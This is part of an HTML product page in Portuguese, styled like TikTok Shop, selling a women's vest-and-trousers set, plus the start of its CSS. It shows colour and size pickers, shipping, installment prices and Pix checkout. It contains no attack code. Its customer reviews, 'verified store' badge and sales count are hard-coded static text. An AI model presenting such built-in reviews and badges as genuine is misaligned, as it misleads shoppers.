            <img src="https://i.ibb.co/6JfmSc0Z/Gemini-Generated-Image-2yedqj2yedqj2yed.jpg" alt="Preto" onerror="this.src='images/cores/preto.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Marrom" data-img="https://i.ibb.co/9mLB2n83/Gemini-Generated-Image-kpz3r3kpz3r3kpz3.jpg" aria-label="Cor Marrom">
            <img src="https://i.ibb.co/9mLB2n83/Gemini-Generated-Image-kpz3r3kpz3r3kpz3.jpg" alt="Marrom" onerror="this.src='images/cores/marrom.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Café" data-img="https://i.ibb.co/0p4NVX44/Gemini-Generated-Image-z5fuaez5fuaez5fu.jpg" aria-label="Cor Café">
            <img src="https://i.ibb.co/0p4NVX44/Gemini-Generated-Image-z5fuaez5fuaez5fu.jpg" alt="Café" onerror="this.src='images/cores/cafe.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Azul claro" data-img="https://i.ibb.co/zHTkfHp4/Gemini-Generated-Image-x17yw5x17yw5x17y.jpg" aria-label="Cor Azul claro">
            <img src="https://i.ibb.co/zHTkfHp4/Gemini-Generated-Image-x17yw5x17yw5x17y.jpg" alt="Azul claro" onerror="this.src='images/cores/azul-claro.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Rosa" data-img="https://i.ibb.co/VWz07ydz/Gemini-Generated-Image-womkx1womkx1womk.jpg" aria-label="Cor Rosa">
            <img src="https://i.ibb.co/VWz07ydz/Gemini-Generated-Image-womkx1womkx1womk.jpg" alt="Rosa" onerror="this.src='images/cores/rosa.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Amarelo" data-img="https://i.ibb.co/RGDN8GM6/Gemini-Generated-Image-10d7mt10d7mt10d7.jpg" aria-label="Cor Amarelo">
            <img src="https://i.ibb.co/RGDN8GM6/Gemini-Generated-Image-10d7mt10d7mt10d7.jpg" alt="Amarelo" onerror="this.src='images/cores/amarelo.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Branco" data-img="https://i.ibb.co/kr7ct9G/Gemini-Generated-Image-iwn3mjiwn3mjiwn3.jpg" aria-label="Cor Branco">
            <img src="https://i.ibb.co/kr7ct9G/Gemini-Generated-Image-iwn3mjiwn3mjiwn3.jpg" alt="Branco" onerror="this.src='images/cores/branco.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Azul marinho" data-img="https://i.ibb.co/5WJbcRRH/Gemini-Generated-Image-9uwpy69uwpy69uwp.jpg" aria-label="Cor Azul marinho">
            <img src="https://i.ibb.co/5WJbcRRH/Gemini-Generated-Image-9uwpy69uwpy69uwp.jpg" alt="Azul marinho" onerror="this.src='images/cores/azul-marinho.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Nude" data-img="https://i.ibb.co/4ZWjYmkp/Gemini-Generated-Image-22gmb122gmb122gm.jpg" aria-label="Cor Nude">
            <img src="https://i.ibb.co/4ZWjYmkp/Gemini-Generated-Image-22gmb122gmb122gm.jpg" alt="Nude" onerror="this.src='images/cores/nude.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Roxo" data-img="https://i.ibb.co/pjJT8wH2/Gemini-Generated-Image-3psqgq3psqgq3psq.jpg" aria-label="Cor Roxo">
            <img src="https://i.ibb.co/pjJT8wH2/Gemini-Generated-Image-3psqgq3psqgq3psq.jpg" alt="Roxo" onerror="this.src='images/cores/roxo.jpg'">
          </button>
          <button type="button" class="pi-color-card" data-color="Verde claro" data-img="https://i.ibb.co/RGG8Q8x6/Gemini-Generated-Image-bjyjqebjyjqebjyj.jpg" aria-label="Cor Verde claro">
            <img src="https://i.ibb.co/RGG8Q8x6/Gemini-Generated-Image-bjyjqebjyjqebjyj.jpg" alt="Verde claro" onerror="this.src='images/cores/verde-claro.jpg'">
          </button>
        </div>
      </div>

      <!-- SELETOR DE TAMANHO: BOTÕES QUADRADOS (Semelhante à 5ª imagem) -->
      <div class="pi-size-section">
        <div class="pi-size-header">
          <span class="pi-size-title">Tamanho</span>
          <span class="pi-size-current" id="selectedSizeLabel">P</span>
        </div>
        <div class="pi-size-grid" id="sizePickerGrid">
          <button type="button" class="pi-size-box active" data-size="P" aria-label="Tamanho P">P</button>
          <button type="button" class="pi-size-box" data-size="M" aria-label="Tamanho M">M</button>
          <button type="button" class="pi-size-box" data-size="G" aria-label="Tamanho G">G</button>
        </div>
      </div>

      <div class="pi-divider"></div>

      <!-- FRETE E PRAZO: CALCULAR CEP -->
      <div class="pi-shipping-box">
        <div class="pi-shipping-title">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <rect x="1" y="3" width="15" height="13"></rect>
            <polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon>
            <circle cx="5.5" cy="18.5" r="2.5"></circle>
            <circle cx="18.5" cy="18.5" r="2.5"></circle>
          </svg>
          <span>Frete e prazo</span>
        </div>
        <div class="pi-shipping-input-group">
          <input type="tel" id="inputCepCalc" class="pi-shipping-input" placeholder="Insira seu CEP" maxlength="9">
          <button type="button" id="btnCalcCep" class="pi-shipping-btn">Calcular</button>
        </div>
        <div class="pi-shipping-result" id="cepShippingResult">
          <div class="pi-shipping-item">
            <div class="pi-shipping-badge">Frete Grátis</div>
            <div class="pi-shipping-info">
              <span id="shipDate">Chegará em 2 a 4 dias úteis com Envio Prioritário</span>
              <span class="pi-shipping-free">R$ 0,00</span>
            </div>
          </div>
        </div>
      </div>

      <div class="pi-divider"></div>

      <!-- SEGURANÇA E CONFIANÇA -->
      <div class="pi-trust-grid">
        <div class="pi-trust-item">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
          <span>Pagamento Seguro</span>
        </div>
        <div class="pi-trust-item">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
          <span>Envio com Seguro e Rastreio</span>
        </div>
        <div class="pi-trust-item">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="23 4 23 10 17 10"></polyline><path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path></svg>
          <span>Troca e Devolução 30 dias</span>
        </div>
      </div>
    </section>

    <!-- PROTEÇÃO DO CLIENTE -->
    <section class="cp">
      <div class="cp-head">
        <div class="cp-head-l">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
            <path d="M12 2L4 5v6c0 5 3.5 9.5 8 11 4.5-1.5 8-6 8-11V5z"></path>
          </svg>
          Garantia e Proteção ao Consumidor
        </div>
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="9 18 15 12 9 6"></polyline>
        </svg>
      </div>
      <div class="cp-grid">
        <div class="cp-item"><span>✓</span><span>Devolução gratuita em 30 dias</span></div>
        <div class="cp-item"><span>✓</span><span>Garantia de Qualidade e Caimento</span></div>
        <div class="cp-item"><span>✓</span><span>Pagamento 100% Criptografado</span></div>
        <div class="cp-item"><span>✓</span><span>Produto Original com NF</span></div>
      </div>
    </section>

    <div class="sep"></div>

    <!-- REVIEWS / AVALIAÇÕES -->
    <section class="rv">
      <div class="rv-head">
        <h2 class="rv-title">Avaliações das clientes <span class="rv-title-count">(148)</span></h2>
        <button class="rv-vermais" type="button" id="btnReviewMore">
          Ver todas
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="9 18 15 12 9 6"></polyline>
          </svg>
        </button>
      </div>
      <div class="rv-rating-row">
        <span class="rv-rating">4.9</span>
        <span class="rv-rating-of">/ 5</span>
        <div class="rv-stars-row">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
      </div>

      <!-- Avaliação 1 -->
      <article class="rv-item">
        <div class="rv-head-row">
          <img src="https://i.ibb.co/0ysmSkyG/download-73.jpg" alt="Foto Mariana Silveira" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
          <div class="rv-name">Mariana Silveira</div>
          <span class="rv-confirmed">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            Compra confirmada
          </span>
        </div>
        <div class="rv-stars">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
        <p class="rv-text">Simplesmente impecável! O tecido tem um caimento perfeito e não fica transparente. O colete modela muito bem a cintura e a calça pantalona alonga as pernas. Comprei o tamanho P e vestiu sob medida.</p>
      </article>

      <!-- Avaliação 2 -->
      <article class="rv-item">
        <div class="rv-head-row">
          <img src="https://i.ibb.co/mFFB6SzN/download-74.jpg" alt="Foto Camila Albuquerque" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
          <div class="rv-name">Camila Albuquerque</div>
          <span class="rv-confirmed">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            Compra confirmada
          </span>
        </div>
        <div class="rv-stars">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
        <p class="rv-text">A entrega foi super rápida, chegou em apenas 3 dias! A alfaiataria é elegante de verdade, botões firmes e costura impecável. Usei tanto no escritório quanto no jantar. Vale muito a pena!</p>
      </article>

      <!-- Avaliação 3 -->
      <article class="rv-item">
        <div class="rv-head-row">
          <img src="https://i.ibb.co/svLYSgN2/download-76.jpg" alt="Foto Fernanda Machado" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
          <div class="rv-name">Fernanda Machado</div>
          <span class="rv-confirmed">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            Compra confirmada
          </span>
        </div>
        <div class="rv-stars">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
        <p class="rv-text">Look sofisticado e muito confortável! O tecido tem elastano na medida certa, não aperta e não amassa à toa. Já garanti outra cor. O atendimento foi nota 10!</p>
      </article>
    </section>

    <div class="sep"></div>

    <!-- STORE INFO: ATELIÊ & ALFAIATARIA -->
    <section class="si" id="storeSection">
      <div class="si-row">
        <div class="si-left">
          <div class="si-logo" style="background: linear-gradient(135deg, #111, #333); color:#fff; display:flex; align-items:center; justify-content:center; font-weight:800; font-size:16px; border-radius:10px; width:48px; height:48px;">
            AF
          </div>
          <div class="si-info">
            <div class="si-name-row">
              <span class="si-name">Ateliê &amp; Alfaiataria Feminina Oficial</span>
              <svg width="17" height="17" viewBox="0 0 48 48">
                <polygon fill="hsl(211, 90%, 56%)" points="29.62,3 33.053,8.308 39.367,8.624 39.686,14.937 44.997,18.367 42.116,23.995 45,29.62 39.692,33.053 39.376,39.367 33.063,39.686 29.633,44.997 24.005,42.116 18.38,45 14.947,39.692 8.633,39.376 8.314,33.063 3.003,29.633 5.884,24.005 3,18.38 8.308,14.947 8.624,8.633 14.937,8.314 18.367,3.003 23.995,5.884"></polygon>
                <polygon fill="#fff" points="21.396,31.255 14.899,24.76 17.021,22.639 21.428,27.046 30.996,17.772 33.084,19.926"></polygon>
              </svg>
            </div>
            <div class="si-sold">94.8K vendido(s) • Loja Verificada</div>
          </div>
        </div>
        <button class="si-visitar" type="button" id="btnVisitar">Visitar Loja</button>
      </div>
    </section>

    <div class="sep"></div>

    <!-- PRODUCT DETAILS & ESPECIFICAÇÕES COMPLETAS -->
    <section class="pd">
      <h2 class="pd-title">Detalhes da peça</h2>

      <!-- DESCRIÇÃO DO PRODUTO -->
      <div class="pd-section-label">DESCRIÇÃO DO PRODUTO</div>
      <div class="pd-desc-text">
        <p>Sabe aquele look que chega e já diz que você tem tudo sob controle? O Conjunto de Colete e Calça Pantalona foi feito para quem quer entrar em qualquer ambiente com presença, sem abrir mão do conforto.</p>
        <p style="margin-top:8px;">O colete tem decote V e fechamento frontal com botões, com um caimento ajustado que valoriza a silhueta. A calça pantalona traz modelagem ampla e fluida, que alonga as pernas e se move com você. O toque macio do tecido, com um toque de elastano, acompanha o corpo sem apertar.</p>
        <p style="margin-top:8px;">Nos detalhes, o colete tem bolsos falsos que reforçam o ar de alfaiataria, e a calça fecha com botão e zíper na frente, com bolsos frontais para o dia a dia. As duas peças formam um conjunto completo, mas também funcionam separadas em outras produções.</p>
        <p style="margin-top:8px;">Uma combinação elegante, pronta para vestir do trabalho ao jantar. Garanta o seu e monte um look sofisticado em poucos minutos.</p>
      </div>

      <div class="pd-divider"></div>

      <!-- DESCRIÇÃO TÉCNICA -->
      <div class="pd-section-label">DESCRIÇÃO TÉCNICA</div>
      <div class="pd-desc-text">
        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin-bottom: 6px;">Colete</h4>
        <ul style="padding-left: 18px; margin: 0 0 12px; line-height: 1.7; font-size: 13px; color: #444;">
          <li><strong>Composição:</strong> 96% poliéster e 4% elastano</li>
          <li><strong>Modelo/Silhueta:</strong> colete de alfaiataria, sem mangas</li>
          <li><strong>Decote:</strong> V</li>
          <li><strong>Fechamento:</strong> botões frontais</li>
          <li><strong>Detalhes:</strong> bolsos falsos</li>
        </ul>

        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin-bottom: 6px;">Calça</h4>
        <ul style="padding-left: 18px; margin: 0 0 12px; line-height: 1.7; font-size: 13px; color: #444;">
          <li><strong>Composição:</strong> 96% poliéster e 4% elastano</li>
          <li><strong>Modelo/Silhueta:</strong> pantalona</li>
          <li><strong>Fechamento:</strong> botão e zíper frontais</li>
          <li><strong>Detalhes:</strong> bolsos frontais</li>
        </ul>
      </div>

      <div class="pd-divider"></div>

      <!-- TAMANHOS E MEDIDAS -->
      <div class="pd-section-label">TAMANHOS E MEDIDAS</div>
      <div class="pd-desc-text">
        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin-bottom: 8px;">Colete</h4>
        <table class="pd-measure-table">
          <thead>
            <tr>
              <th>Tamanho</th>
              <th>Busto</th>
              <th>Comprimento</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>P</strong></td>
              <td>90 cm</td>
              <td>49 cm</td>
            </tr>
            <tr>
              <td><strong>M</strong></td>
              <td>94 cm</td>
              <td>50 cm</td>
            </tr>
            <tr>
              <td><strong>G</strong></td>
              <td>98 cm</td>
              <td>51 cm</td>
            </tr>
          </tbody>
        </table>

        <h4 style="font-size: 14px; font-weight: 700; color: #111; margin: 16px 0 8px;">Calça</h4>
        <table class="pd-measure-table">
          <thead>
            <tr>
              <th>Tamanho</th>
              <th>Cintura</th>
              <th>Quadril</th>
              <th>Comprimento</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><strong>P</strong></td>
              <td>72 cm</td>
              <td>100 cm</td>
              <td>109 cm</td>
            </tr>
            <tr>
              <td><strong>M</strong></td>
              <td>76 cm</td>
              <td>106 cm</td>
              <td>110 cm</td>
            </tr>
            <tr>
              <td><strong>G</strong></td>
              <td>80 cm</td>
              <td>112 cm</td>
              <td>111 cm</td>
            </tr>
          </tbody>
        </table>
        <p style="font-size: 12px; color: #777; margin-top: 6px; font-style: italic;">
          *Medidas tiradas com a peça em superfície plana, sem esticar.
        </p>
      </div>

      <div class="pd-divider"></div>

      <!-- MEDIDAS DA MODELO -->
      <div class="pd-section-label">MEDIDAS DA MODELO</div>
      <div class="pd-desc-text">
        <ul style="padding-left: 18px; margin: 0; line-height: 1.8; font-size: 13px; color: #333;">
          <li><strong>Busto:</strong> 90 cm</li>
          <li><strong>Cintura:</strong> 68 cm</li>
          <li><strong>Quadril:</strong> 97 cm</li>
          <li><strong>Altura:</strong> 1,65 m</li>
          <li><strong>Modelo veste:</strong> P</li>
        </ul>
      </div>

      <div class="pd-divider"></div>

      <!-- PRINCIPAIS CARACTERÍSTICAS -->
      <div class="pd-section-label">PRINCIPAIS CARACTERÍSTICAS</div>
      <div class="pd-desc-text">
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Elegância prática:</strong> Colete com decote V e botões frontais que dá ar de alfaiataria ao look</span>
        </div>
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Pernas alongadas:</strong> Calça pantalona de caimento fluido que alonga a silhueta</span>
        </div>
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Conforto no movimento:</strong> Tecido com elastano que acompanha o corpo sem apertar</span>
        </div>
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Praticidade no dia a dia:</strong> Bolsos frontais na calça para guardar o essencial</span>
        </div>
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Versatilidade:</strong> Peças que funcionam juntas ou separadas, em várias produções</span>
        </div>
      </div>

      <div class="pd-divider"></div>

      <!-- SUGESTÕES DE USO / LOOKS -->
      <div class="pd-section-label">SUGESTÕES DE USO / LOOKS</div>
      <div class="pd-desc-text">
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Trabalho:</strong> conjunto completo com scarpin de bico fino e bolsa estruturada, para uma produção elegante e profissional</span>
        </div>
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Noite:</strong> colete usado sem nada por baixo, com maxi brincos e sandália de salto fino, para um jantar ou evento</span>
        </div>
        <div class="pd-bullet">
          <span class="dot">•</span>
          <span><strong>Fim de semana:</strong> calça pantalona com camiseta básica e tênis branco, e o colete sobre uma blusa de manga longa para um visual despojado</span>
        </div>
      </div>

      <div class="pd-divider"></div>

      <!-- CUIDADOS COM O PRODUTO -->
      <div class="pd-section-label">CUIDADOS COM O PRODUTO</div>
      <div class="pd-desc-text">
        <ul style="padding-left: 18px; margin: 0; line-height: 1.8; font-size: 13px; color: #444;">
          <li>Lavar à mão ou na máquina em ciclo delicado, com água fria e sabão neutro</li>
          <li>Não usar alvejante</li>
          <li>Não torcer com força</li>
          <li>Secar à sombra, no varal</li>
          <li>Passar em temperatura baixa, pelo avesso, e usar pano de proteção nos botões</li>
        </ul>
      </div>

    </section>

    <div class="pd-terms">
      <button class="pd-terms-btn" type="button">Termos de Uso, Garantia &amp; Políticas de Troca ›</button>
    </div>

  </main>

  <!-- MODAL FORMAS DE PAGAMENTO (Idêntico à 3ª imagem) -->
  <div class="modal-pay-overlay" id="modalPaymentOverlay">
    <div class="modal-pay-box">
      <div class="modal-pay-header">
        <div class="modal-pay-title">Formas de pagamento</div>
        <button type="button" class="modal-pay-close" id="btnClosePaymentModal" aria-label="Fechar">✕</button>
      </div>
      <div class="modal-pay-body">
        <!-- SEÇÃO CARTÃO DE CRÉDITO -->
        <div class="modal-pay-section-title">Cartão de crédito</div>
        <div class="modal-pay-card-box">
          <div class="modal-pay-row"><span>1x de <strong>R$ 37,90</strong> sem juros</span></div>
          <div class="modal-pay-row"><span>2x de <strong>R$ 18,95</strong> sem juros</span></div>
          <div class="modal-pay-row"><span>3x de <strong>R$ 12,63</strong> sem juros</span></div>
          <div class="modal-pay-row"><span>4x de <strong>R$ 9,48</strong> sem juros</span></div>
          <div class="modal-pay-row"><span>5x de <strong>R$ 7,58</strong> sem juros</span></div>
          <div class="modal-pay-row"><span>6x de <strong>R$ 6,85</strong> com juros</span></div>
          <div class="modal-pay-row"><span>7x de <strong>R$ 5,98</strong> com juros</span></div>
          <div class="modal-pay-row"><span>8x de <strong>R$ 5,32</strong> com juros</span></div>
          <div class="modal-pay-row"><span>9x de <strong>R$ 4,81</strong> com juros</span></div>
          <div class="modal-pay-row"><span>10x de <strong>R$ 4,40</strong> com juros</span></div>
          <div class="modal-pay-row"><span>11x de <strong>R$ 4,07</strong> com juros</span></div>
          <div class="modal-pay-row"><span>12x de <strong>R$ 3,79</strong> com juros</span></div>
        </div>

        <!-- SEÇÃO PIX -->
        <div class="modal-pay-section-title" style="margin-top: 14px;">Pix</div>
        <div class="modal-pay-pix-box">
          R$ 36,01
        </div>
      </div>
    </div>
  </div>

  <!-- BOTTOM BAR (Barra Fixa de Compra) -->
  <nav class="bb">
    <div class="bb-inner">
      <button class="bb-icon" aria-label="Loja" type="button" id="btnLoja" onclick="window.scrollTo({top:0, behavior:'smooth'})">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
          <path d="M3 9l9-7 9 7v11a2 2 0 01-2 2H5a2 2 0 01-2-2z"></path>
          <polyline points="9 22 9 12 15 12 15 22"></polyline>
        </svg>
        <span>Loja</span>
      </button>

      <button class="bb-icon" id="btnChat" aria-label="Chat" type="button">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
          <path d="M21 15a2 2 0 01-2 2H7l-4 4V5a2 2 0 012-2h14a2 2 0 012 2z"></path>
        </svg>
        <span>Chat</span>
      </button>

      <!-- Botão Adicionar ao Carrinho -> Leva para o checkout -->
      <a class="bb-cart" href="pagamento.html">Adicionar</a>

      <!-- Botão Comprar Agora -> Destaque Black Friday -->
      <a class="bb-buy bf-glow" href="pagamento.html">Comprar Agora • R$ 37,90</a>
    </div>
  </nav>

  <!-- Script Principal da Página -->
  <script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
/* ==========================================================================
   TikTok Shop / Mobile E-Commerce Theme
   Clean, modern, pixel-perfect responsive styling
   ========================================================================== */

:root {
  --primary-color: #fe2c55;
  --primary-hover: #e02448;
  --accent-orange: #ff5722;
  --bg-color: #f7f7f8;
  --surface-color: #ffffff;
  --text-primary: #121212;
  --text-secondary: #737478;
  --text-muted: #999999;
  --border-color: #f0f0f2;
  --yellow-star: #ffab00;
  --green-badge: #00b578;
  --font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: transparent;
}

html {
  width: 100%;
  min-height: 100%;
  overflow-x: hidden;
  overscroll-behavior-y: contain;
  -webkit-text-size-adjust: 100%;
}

body {
  width: 100%;
  max-width: 480px;
  min-height: 100%;
  margin: 0 auto;
  font-family: var(--font-family);
  background-color: #ffffff;
  color: var(--text-primary);
  line-height: 1.4;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  position: relative;
  box-shadow: 0 0 30px rgba(0,0,0,0.06);
  padding-bottom: 74px; /* Space for bottom bar */
  overflow-x: hidden;
  overscroll-behavior-y: contain;
  -webkit-overflow-scrolling: touch;
}

/* ==========================================================================
   STICKY HEADER WRAPPER (Top Bar + Header unificados)
   Evita qualquer salto ou glitch ao arrastar para baixo
   ========================================================================== */
.ph-header-wrapper {
  position: sticky;
  top: 0;
  z-index: 100;
  width: 100%;
  background: #ffffff;
}

.bf-top-bar {
  background: #0d0d0f;
  color: #ffd700;
  font-size: 11px;
  font-weight: 700;
  padding: 7px 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  letter-spacing: 0.4px;
  border-bottom: 1px solid rgba(255, 215, 0, 0.25);
  text-transform: uppercase;
}

.bf-top-bar .bf-fire {
  color: #ff3b30;
  display: inline-block;
  animation: bfFlame 1.2s infinite alternate;
}

@keyframes bfFlame {
  0% { transform: scale(1); filter: drop-shadow(0 0 2px #ff3b30); }
  100% { transform: scale(1.2); filter: drop-shadow(0 0 7px #ff9500); }
}

.ph-header {
  background: rgba(255, 255, 255, 0.98);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.ph-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 54px;
  padding: 0 12px;
}

.ph-left {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ph-logo-wrap {
  display: flex;
  align-items: center;
}

.ph-logo {
  height: 40px;
  max-height: 44px;
  width: auto;
  max-width: 220px;
  object-fit: contain;
  display: block;
}

.ph-right {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ph-btn {
  background: none;
  border: none;
  color: #222;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  border-radius: 50%;
  transition: background 0.15s;
}

.ph-btn:active {
  background: #f0f0f0;
}

/* ==========================================================================
   CARROSSEL (Otimizado para gesto vertical suave sem travar)
   ========================================================================== */
.car {
  position: relative;
  width: 100%;
  background: #f8f8f8;
  overflow: hidden;
  touch-action: pan-y;
}

.car-track {
  display: flex;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  width: 100%;
  touch-action: pan-x pan-y;
  -webkit-overflow-scrolling: touch;
}

.no-scrollbar::-webkit-scrollbar {
  display: none;
}
.no-scrollbar {
  -ms-overflow-style: none;
  scrollbar-width: none;
}

.car-slide {
